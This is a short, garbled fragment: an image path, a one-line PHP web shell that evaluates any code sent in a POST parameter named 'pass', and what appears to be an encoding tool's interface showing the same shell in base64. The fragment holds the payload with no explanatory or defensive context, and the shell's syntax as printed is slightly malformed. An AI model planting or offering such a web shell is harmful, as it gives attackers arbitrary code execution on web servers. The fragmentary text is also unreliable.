 <?php @eval($_POST[pass];)?>
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
PD9waHAgQGV2YWwoJF9QT1NUW3Bhc3NdOyk/Pg==
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode